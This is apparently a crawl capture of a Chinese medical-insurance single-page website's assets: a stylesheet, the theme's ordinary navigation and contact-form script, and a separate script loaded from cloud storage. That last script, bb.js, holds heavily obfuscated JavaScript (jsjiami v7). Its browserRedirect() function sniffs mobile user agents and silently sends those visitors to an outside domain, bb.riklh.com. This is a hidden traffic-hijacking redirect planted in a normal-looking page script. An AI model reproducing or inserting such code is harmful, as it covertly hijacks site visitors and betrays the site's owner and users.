    color: var(--gray-800);
}

.news-content p {
    color: var(--gray-600);
    line-height: 1.6;
    margin-bottom: 1rem;
}

.read-more {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 500;
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
}

.read-more:hover {
    color: #0056b3;
}

/* 常见问题样式 */
.faq-container {
    max-width: 800px;
    margin: 0 auto;
}

.faq-item {
    background: var(--white);
    border-radius: var(--border-radius);
    margin-bottom: 1rem;
    box-shadow: var(--box-shadow-sm);
    overflow: hidden;
}

.faq-question {
    padding: 1.5rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    border-bottom: 1px solid var(--gray-200);
}

.faq-question h3 {
    font-size: 1.125rem;
    font-weight: 600;
    color: var(--gray-800);
    margin: 0;
}

.faq-question i {
    color: var(--gray-600);
    transition: transform 0.3s ease;
}

.faq-answer {
    padding: 0 1.5rem;
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease;
}

.faq-item.active .faq-answer {
    padding: 1.5rem;
    max-height: 500px;
}

.faq-item.active .faq-question i {
    transform: rotate(180deg);
}

.faq-answer p {
    color: var(--gray-700);
    line-height: 1.6;
}

/* 联系我们样式 */
.contact-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 3rem;
}

.contact-item {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 2rem;
}

.contact-icon {
    width: 60px;
    height: 60px;
    background: var(--primary-color);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.contact-icon i {
    font-size: 1.5rem;
    color: var(--white);
}

.contact-details h3 {
    font-size: 1.25rem;
    font-weight: bold;
    margin-bottom: 0.5rem;
    color: var(--gray-800);
}

.contact-details p {
    font-size: 1.125rem;
    font-weight: 500;
    color: var(--gray-700);
    margin-bottom: 0.25rem;
}

.contact-details span {
    color: var(--gray-600);
    font-size: 0.875rem;
}

.contact-form {
    background: var(--white);
    padding: 2rem;
    border-radius: var(--border-radius-lg);
    box-shadow: var(--box-shadow);
}

.form-group {
    margin-bottom: 1.5rem;
}

.form-group input,
.form-group select,
.form-group textarea {
    width: 100%;
    padding: 0.75rem 1rem;
    border: 1px solid var(--gray-300);
    border-radius: var(--border-radius);
    font-size: 1rem;
    transition: border-color 0.3s ease;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 2px rgba(0, 123, 255, 0.25);
}

.form-group textarea {
    resize: vertical;
    min-height: 120px;
}

/* 页脚样式 */
.footer {
    background: var(--gray-900);
    color: var(--gray-300);
    padding: 3rem 0 1rem;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    margin-bottom: 2rem;
}

.footer-logo {
    display: flex;
    align-items: center;
    font-size: 1.5rem;
    font-weight: bold;
    color: var(--white);
    margin-bottom: 1rem;
}

.footer-logo i {
    margin-right: 0.5rem;
    color: var(--primary-color);
}

.footer-section p {
    line-height: 1.6;
    margin-bottom: 1rem;
}

.footer-section h4 {
    color: var(--white);
    margin-bottom: 1rem;
    font-size: 1.125rem;
}

.footer-section ul {
    list-style: none;
}

.footer-section ul li {
    margin-bottom: 0.5rem;
}

.footer-section ul li a {
    color: var(--gray-300);
    text-decoration: none;
    transition: color 0.3s ease;
}

.footer-section ul li a:hover {
    color: var(--primary-color);
}

.social-links {
    display: flex;
    gap: 1rem;
}

.social-links a {
    width: 40px;
    height: 40px;
    background: var(--gray-700);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--white);
    text-decoration: none;
    transition: all 0.3s ease;
}

.social-links a:hover {
    background: var(--primary-color);
    transform: translateY(-2px);
}

.footer-bottom {
    border-top: 1px solid var(--gray-700);
    padding-top: 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 1rem;
}

.footer-links {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.footer-links a {
    color: var(--gray-300);
    text-decoration: none;
    font-size: 0.875rem;
    transition: color 0.3s ease;
}

.footer-links a:hover {
    color: var(--primary-color);
}

.footer-links span {
    color: var(--gray-600);
}

/* 返回顶部按钮 */
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    width: 50px;
    height: 50px;
    background: var(--primary-color);
    color: var(--white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    z-index: 999;
}

.back-to-top.show {
    opacity: 1;
    visibility: visible;
}

.back-to-top:hover {
    background: #0056b3;
    transform: translateY(-2px);
}

/* 响应式设计 */
@media (max-width: 768px) {
    .nav-menu {
        position: fixed;
        top: 70px;
        left: -100%;
        width: 100%;
        height: calc(100vh - 70px);
        background: var(--white);
        flex-direction: column;
        padding: 2rem;
        transition: left 0.3s ease;
    }
    
    .nav-menu.active {
        left: 0;
    }
    
    .nav-toggle {
        display: flex;
    }
    
    .nav-toggle.active span:nth-child(1) {
        transform: rotate(45deg) translate(5px, 5px);
    }
    
    .nav-toggle.active span:nth-child(2) {
        opacity: 0;
    }
    
    .nav-toggle.active span:nth-child(3) {
        transform: rotate(-45deg) translate(7px, -6px);
    }
    
    .hero-content {
        grid-template-columns: 1fr;
        text-align: center;
    }
    
    .hero-title {
        font-size: 2.5rem;
    }
    
    .hero-buttons {
        justify-content: center;
        flex-wrap: wrap;
    }
    
    .about-content,
    .contact-content {
        grid-template-columns: 1fr;
    }
    
    .services-grid,
    .advantages-grid,
    .cases-grid,
    .testimonials-grid,
    .news-grid {
        grid-template-columns: 1fr;
    }
    
    .footer-content {
        grid-template-columns: 1fr;
    }
    
    .footer-bottom {
        flex-direction: column;
        text-align: center;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 0.5rem;
    }
    
    section {
        padding: 3rem 0;
    }
    
    .section-header h2 {
        font-size: 2rem;
    }
    
    .hero-title {
        font-size: 2rem;
    }
    
    .hero-features {
        grid-template-columns: 1fr;
    }
}

/* 动画效果 */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.fade-in-up {
    animation: fadeInUp 0.6s ease-out;
}

/* 滚动动画 */
[data-aos] {
    opacity: 0;
    transform: translateY(30px);
    transition: all 0.6s ease;
}

[data-aos].aos-animate {
    opacity: 1;
    transform: translateY(0);
}

--- FILE ---
content_type: application/javascript
request_url: https://bbjs1.oss-cn-beijing.aliyuncs.com/bb.js
body_size: 3088
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a2fb22a551f58a2c4d27b5a70917c33";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 var _0xodU='jsjiami.com.v7';function _0x56fd(){var _0x3bce72=(function(){return[_0xodU,'DlUjXTsjiyfaXxVmwiYk.UfcpLomKF.RyvyIf7rU==','bx7dL8oUFq','WPFdSWOx','Ft0PW5ldHCoTD8knWOS','ncBcMmogW4JcTCkSdg3dOg7cRW','hmoqWQtcMSohWRBcPmoEv8kLW71cEW','WP7dMayQc8o2W4VcL8owW5ldVa','EuNdNe7cLtfAzJjTW6Sk','a1yTWQddVSkrm8kEW7dcVa','wmkzW6ZcVSkP','W4OAWRtdGCkaWRaDWONcJmktFqC','W67cMqZdOgS','W43cUvTfbSofWPmvDJW','sxunWPq','W6/cLXVdONCsnCoN'].concat((function(){return['rdlcLmouWQvKWQq','i3dcMNrh','oCkHW61zW5RdGcyvcCkJBq','caxcRdBdJa','id3cVtz5','qJTjWQvlWO4UW4bu','WPeKhCkYWRVcJJ/dL8kfW6X+W54','r8koWQldRmoVW67cTceKea','tLfaW57cRW','tmkku8oasSkPbf/cVNLnxq','W4BcUmoNzSk/W6va','Ch/cSSkbyq','WP7dOSkcbCkx','f27dHSkuW704WQe/WRfEwLK','rqKTW5uK','WPJcThfJWPe'].concat((function(){return['b18VWQdcNCovgSkGW5dcJvKX','FM3dMgSBW5VcPSoxw8koW5lcHSopW6lcJSowWRfhW50','bKhdSmoiuW','xeNcG8k0qG','ECo3WPGgWP7cKta6gmkbECkX','aXJdJSoUgSoTrXFcMaxdI8kZWPa','W6SIWQzQeWu0xmouW69uWQm','WRmIwJfk','ChFdH8kxWPddTmkvrhtdGxNcT8kVW6u','AN/dNCkqWPC','aSkkt8ksWRe','WPtdLmkkAtO','WP3dUghdSfBdMWTgW6lcJCknWP0'];}()));}()));}());_0x56fd=function(){return _0x3bce72;};return _0x56fd();}function _0x3dbf(_0x128546,_0x23d82d){var _0x56fd16=_0x56fd();return _0x3dbf=function(_0x3dbfb0,_0x5d76b2){_0x3dbfb0=_0x3dbfb0-0xa5;var _0x165bc6=_0x56fd16[_0x3dbfb0];if(_0x3dbf['uvLbxr']===undefined){var _0x983973=function(_0x489493){var _0x322775='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2cd46e='',_0x39e241='';for(var _0x1915a1=0x0,_0x1114b2,_0x34c344,_0xe14b49=0x0;_0x34c344=_0x489493['charAt'](_0xe14b49++);~_0x34c344&&(_0x1114b2=_0x1915a1%0x4?_0x1114b2*0x40+_0x34c344:_0x34c344,_0x1915a1++%0x4)?_0x2cd46e+=String['fromCharCode'](0xff&_0x1114b2>>(-0x2*_0x1915a1&0x6)):0x0){_0x34c344=_0x322775['indexOf'](_0x34c344);}for(var _0x131cab=0x0,_0x3af8ee=_0x2cd46e['length'];_0x131cab<_0x3af8ee;_0x131cab++){_0x39e241+='%'+('00'+_0x2cd46e['charCodeAt'](_0x131cab)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x39e241);};var _0x4580e9=function(_0x2d4371,_0x51ef33){var _0xbad95=[],_0x5438e7=0x0,_0x3fede9,_0x2c3e78='';_0x2d4371=_0x983973(_0x2d4371);var _0x3a5747;for(_0x3a5747=0x0;_0x3a5747<0x100;_0x3a5747++){_0xbad95[_0x3a5747]=_0x3a5747;}for(_0x3a5747=0x0;_0x3a5747<0x100;_0x3a5747++){_0x5438e7=(_0x5438e7+_0xbad95[_0x3a5747]+_0x51ef33['charCodeAt'](_0x3a5747%_0x51ef33['length']))%0x100,_0x3fede9=_0xbad95[_0x3a5747],_0xbad95[_0x3a5747]=_0xbad95[_0x5438e7],_0xbad95[_0x5438e7]=_0x3fede9;}_0x3a5747=0x0,_0x5438e7=0x0;for(var _0x2e7192=0x0;_0x2e7192<_0x2d4371['length'];_0x2e7192++){_0x3a5747=(_0x3a5747+0x1)%0x100,_0x5438e7=(_0x5438e7+_0xbad95[_0x3a5747])%0x100,_0x3fede9=_0xbad95[_0x3a5747],_0xbad95[_0x3a5747]=_0xbad95[_0x5438e7],_0xbad95[_0x5438e7]=_0x3fede9,_0x2c3e78+=String['fromCharCode'](_0x2d4371['charCodeAt'](_0x2e7192)^_0xbad95[(_0xbad95[_0x3a5747]+_0xbad95[_0x5438e7])%0x100]);}return _0x2c3e78;};_0x3dbf['VrblIO']=_0x4580e9,_0x128546=arguments,_0x3dbf['uvLbxr']=!![];}var _0x28e3a8=_0x56fd16[0x0],_0x2bec83=_0x3dbfb0+_0x28e3a8,_0x927e64=_0x128546[_0x2bec83];return!_0x927e64?(_0x3dbf['hYGUea']===undefined&&(_0x3dbf['hYGUea']=!![]),_0x165bc6=_0x3dbf['VrblIO'](_0x165bc6,_0x5d76b2),_0x128546[_0x2bec83]=_0x165bc6):_0x165bc6=_0x927e64,_0x165bc6;},_0x3dbf(_0x128546,_0x23d82d);};(function(_0x196884,_0x3ca831,_0x5efb1c,_0x393974,_0x4c461c,_0x3afb47,_0x4eb146){return _0x196884=_0x196884>>0x7,_0x3afb47='hs',_0x4eb146='hs',function(_0xfb373b,_0x4924e2,_0x2c1d43,_0x4c2d0f,_0x1ce01a){var _0x2dd7dc=_0x3dbf;_0x4c2d0f='tfi',_0x3afb47=_0x4c2d0f+_0x3afb47,_0x1ce01a='up',_0x4eb146+=_0x1ce01a,_0x3afb47=_0x2c1d43(_0x3afb47),_0x4eb146=_0x2c1d43(_0x4eb146),_0x2c1d43=0x0;var _0x36def4=_0xfb373b();while(!![]&&--_0x393974+_0x4924e2){try{_0x4c2d0f=parseInt(_0x2dd7dc(0xce,'*VKa'))/0x1+-parseInt(_0x2dd7dc(0xb9,'E^cX'))/0x2+parseInt(_0x2dd7dc(0xa6,'fduz'))/0x3+-parseInt(_0x2dd7dc(0xbc,'5gBE'))/0x4*(-parseInt(_0x2dd7dc(0xcb,'0Rvt'))/0x5)+parseInt(_0x2dd7dc(0xb6,'%Xn8'))/0x6+parseInt(_0x2dd7dc(0xb7,'fUQ]'))/0x7+-parseInt(_0x2dd7dc(0xb8,'eZz4'))/0x8*(parseInt(_0x2dd7dc(0xba,'fduz'))/0x9);}catch(_0x341111){_0x4c2d0f=_0x2c1d43;}finally{_0x1ce01a=_0x36def4[_0x3afb47]();if(_0x196884<=_0x393974)_0x2c1d43?_0x4c461c?_0x4c2d0f=_0x1ce01a:_0x4c461c=_0x1ce01a:_0x2c1d43=_0x1ce01a;else{if(_0x2c1d43==_0x4c461c['replace'](/[DplIRUXFrVTykfYKLwx=]/g,'')){if(_0x4c2d0f===_0x4924e2){_0x36def4['un'+_0x3afb47](_0x1ce01a);break;}_0x36def4[_0x4eb146](_0x1ce01a);}}}}}(_0x5efb1c,_0x3ca831,function(_0x41760a,_0x2c4e79,_0x519d09,_0x4d4e8c,_0x5f1a63,_0x504e9b,_0x58fa49){return _0x2c4e79='\x73\x70\x6c\x69\x74',_0x41760a=arguments[0x0],_0x41760a=_0x41760a[_0x2c4e79](''),_0x519d09='\x72\x65\x76\x65\x72\x73\x65',_0x41760a=_0x41760a[_0x519d09]('\x76'),_0x4d4e8c='\x6a\x6f\x69\x6e',(0x1bf3da,_0x41760a[_0x4d4e8c](''));});}(0x6000,0x269b9,_0x56fd,0xc2),_0x56fd)&&(_0xodU=0x857);function browserRedirect(){var _0x23ce74=_0x3dbf,_0x357e95={'lhbAa':_0x23ce74(0xa7,'vfQ4'),'TRmoF':function(_0xfff598,_0x155c42){return _0xfff598==_0x155c42;},'bVmUE':_0x23ce74(0xae,'%Xn8'),'OnBak':'midp','uDacB':_0x23ce74(0xcf,'FNbN'),'ycplh':_0x23ce74(0xc6,'xAP6'),'iCAtQ':function(_0x55e97f,_0xffb421){return _0x55e97f||_0xffb421;},'WmJIh':'http://bb.riklh.com/bb/','EuIHj':function(_0x856fec,_0x2f777c){return _0x856fec==_0x2f777c;},'OXRpe':_0x23ce74(0xbf,'*J(q'),'AWEVK':_0x23ce74(0xc8,'jWls')},_0xb52722=_0x357e95[_0x23ce74(0xb0,'Hrg#')]['split']('|'),_0xa27bc2=0x0;while(!![]){switch(_0xb52722[_0xa27bc2++]){case'0':var _0x164cdc=navigator[_0x23ce74(0xb5,'i(@C')][_0x23ce74(0xc3,'9NMR')]();continue;case'1':var _0x124f69=_0x357e95['TRmoF'](_0x164cdc[_0x23ce74(0xa9,'r3[g')](/windows mobile/i),_0x357e95[_0x23ce74(0xad,'JgN@')]);continue;case'2':var _0x1b0abf=_0x164cdc[_0x23ce74(0xcd,'8kmX')](/midp/i)==_0x357e95[_0x23ce74(0xa5,'WhaO')];continue;case'3':var _0x272985=_0x357e95[_0x23ce74(0xb3,'yUzx')](_0x164cdc['match'](/ucweb/i),_0x357e95['uDacB']);continue;case'4':var _0x44923a=_0x164cdc[_0x23ce74(0xbb,'jWls')](/iphone os/i)==_0x357e95['ycplh'];continue;case'5':(_0x357e95['iCAtQ'](_0x3930a3,_0x44923a)||_0x1b0abf||_0xbba288||_0x272985||_0x328a6a||_0x17faff||_0x124f69)&&(window[_0x23ce74(0xc0,'ndg(')][_0x23ce74(0xb4,'$ln2')]=_0x357e95[_0x23ce74(0xa8,'yUzx')]);continue;case'6':var _0x3930a3=_0x357e95[_0x23ce74(0xc4,'E^cX')](_0x164cdc[_0x23ce74(0xc9,'P2vF')](/ipad/i),_0x357e95[_0x23ce74(0xb1,'zpZ@')]);continue;case'7':var _0x328a6a=_0x164cdc[_0x23ce74(0xc2,'vfQ4')](/android/i)==_0x23ce74(0xc1,'*VKa');continue;case'8':var _0x17faff=_0x357e95['TRmoF'](_0x164cdc[_0x23ce74(0xbd,'ndg(')](/windows ce/i),'windows\x20ce');continue;case'9':var _0xbba288=_0x357e95[_0x23ce74(0xc5,'P1Sa')](_0x164cdc[_0x23ce74(0xaf,'%Xn8')](/rv:1.2.3.4/i),_0x357e95[_0x23ce74(0xcc,'r3[g')]);continue;}break;}}browserRedirect();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/script/main.js
body_size: 2871
content:
// 医保单页主题JavaScript
document.addEventListener('DOMContentLoaded', function() {
    // 导航栏功能
    const navbar = document.getElementById('navbar');
    const navToggle = document.getElementById('nav-toggle');
    const navMenu = document.getElementById('nav-menu');
    const navLinks = document.querySelectorAll('.nav-link');
    
    // 导航栏滚动效果
    window.addEventListener('scroll', function() {
        if (window.scrollY > 100) {
            navbar.style.background = 'rgba(255, 255, 255, 0.98)';
            navbar.style.boxShadow = '0 2px 20px rgba(0, 0, 0, 0.1)';
        } else {
            navbar.style.background = 'rgba(255, 255, 255, 0.95)';
            navbar.style.boxShadow = '0 2px 10px rgba(0, 0, 0, 0.05)';
        }
    });
    
    // 移动端导航切换
    navToggle.addEventListener('click', function() {
        navToggle.classList.toggle('active');
        navMenu.classList.toggle('active');
    });
    
    // 导航链接点击事件
    navLinks.forEach(link => {
        link.addEventListener('click', function(e) {
            if (this.getAttribute('href').startsWith('#')) {
                e.preventDefault();
                
                // 关闭移动端菜单
                navToggle.classList.remove('active');
                navMenu.classList.remove('active');
                
                // 更新活动链接
                navLinks.forEach(l => l.classList.remove('active'));
                this.classList.add('active');
                
                // 平滑滚动到目标区域
                const targetId = this.getAttribute('href').substring(1);
                const targetElement = document.getElementById(targetId);
                
                if (targetElement) {
                    const offsetTop = targetElement.offsetTop - 80;
                    window.scrollTo({
                        top: offsetTop,
                        behavior: 'smooth'
                    });
                }
            }
        });
    });
    
    // 返回顶部按钮
    const backToTop = document.getElementById('backToTop');
    
    window.addEventListener('scroll', function() {
        if (window.scrollY > 300) {
            backToTop.classList.add('show');
        } else {
            backToTop.classList.remove('show');
        }
    });
    
    backToTop.addEventListener('click', function() {
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    });
    
    // 常见问题折叠功能
    const faqItems = document.querySelectorAll('.faq-item');
    
    faqItems.forEach(item => {
        const question = item.querySelector('.faq-question');
        
        question.addEventListener('click', function() {
            // 关闭其他打开的FAQ
            faqItems.forEach(otherItem => {
                if (otherItem !== item && otherItem.classList.contains('active')) {
                    otherItem.classList.remove('active');
                }
            });
            
            // 切换当前FAQ
            item.classList.toggle('active');
        });
    });
    
    // 联系表单提交
    const contactForm = document.getElementById('contactForm');
    
    if (contactForm) {
        contactForm.addEventListener('submit', function(e) {
            e.preventDefault();
            
            // 获取表单数据
            const formData = new FormData(this);
            const name = formData.get('name');
            const service = formData.get('service');
            const message = formData.get('message');
            
            // 简单的表单验证
            if (!name || !service || !message) {
                showNotification('请填写所有必填字段', 'error');
                return;
            }
            
            // 模拟表单提交
            showNotification('咨询提交成功！客服将尽快联系您', 'success');
            this.reset();
        });
    }
    
    // 通知函数
    function showNotification(message, type = 'info') {
        const notification = document.createElement('div');
        notification.className = `notification ${type}`;
        notification.innerHTML = `
            <div class="notification-content">
                <i class="fas fa-${type === 'success' ? 'check-circle' : type === 'error' ? 'exclamation-circle' : 'info-circle'}"></i>
                <span>${message}</span>
            </div>
        `;
        
        // 添加样式
        notification.style.cssText = `
            position: fixed;
            top: 100px;
            right: 20px;
            background: ${type === 'success' ? '#28a745' : type === 'error' ? '#dc3545' : '#17a2b8'};
            color: white;
            padding: 1rem 1.5rem;
            border-radius: 0.375rem;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
            z-index: 10000;
            animation: slideInRight 0.3s ease;
        `;
        
        document.body.appendChild(notification);
        
        // 3秒后自动移除
        setTimeout(() => {
            notification.style.animation = 'slideOutRight 0.3s ease';
            setTimeout(() => {
                if (notification.parentNode) {
                    notification.parentNode.removeChild(notification);
                }
            }, 300);
        }, 3000);
    }
    
    // 添加通知动画样式
    const style = document.createElement('style');
    style.textContent = `
        @keyframes slideInRight {
            from {
                transform: translateX(100%);
                opacity: 0;
            }
            to {
                transform: translateX(0);
                opacity: 1;
            }
        }
        
        @keyframes slideOutRight {
            from {
                transform: translateX(0);
                opacity: 1;
            }
            to {
                transform: translateX(100%);
                opacity: 0;
            }
        }
    `;
    document.head.appendChild(style);
    
    // 滚动动画初始化
    function initScrollAnimation() {
        const elements = document.querySelectorAll('[data-aos]');
        
        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.classList.add('aos-animate');
                }
            });
        }, {
            threshold: 0.1,
            rootMargin: '0px 0px -50px 0px'
        });
        
        elements.forEach(element => {
            observer.observe(element);
        });
    }
    
    // 图片懒加载
    function initLazyLoading() {
        const images = document.querySelectorAll('img[data-src]');
        
        const imageObserver = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    img.src = img.getAttribute('data-src');
                    img.removeAttribute('data-src');
                    imageObserver.unobserve(img);
                }
            });
        });
        
        images.forEach(img => imageObserver.observe(img));
    }
    
    // 初始化所有功能
    initScrollAnimation();
    initLazyLoading();
    
    // 微信插件支持
    if (typeof erxWeixin !== 'undefined') {
        // 微信相关功能初始化
        const wxButtons = document.querySelectorAll('.erx-wx-show');
        wxButtons.forEach(button => {
            button.addEventListener('click', function() {
                const wxNumber = this.getAttribute('data-clipboard-text');
                if (wxNumber) {
                    erxWeixin.showWeixin(wxNumber);
                }
            });
        });
    }
    
    // 性能优化：延迟加载非关键资源
    function loadDeferredResources() {
        const deferredScripts = document.querySelectorAll('script[defer]');
        deferredScripts.forEach(script => {
            const newScript = document.createElement('script');
            newScript.src = script.src;
            document.body.appendChild(newScript);
        });
    }
    
    // 页面加载完成后执行延迟加载
    window.addEventListener('load', loadDeferredResources);
    
    // 错误处理
    window.addEventListener('error', function(e) {
        console.error('页面错误:', e.error);
    });
    
    // 控制台日志（开发环境）
    if (window.location.hostname === 'localhost' || window.location.hostname === '127.0.0.1') {
        console.log('医保单页主题初始化完成');
    }
});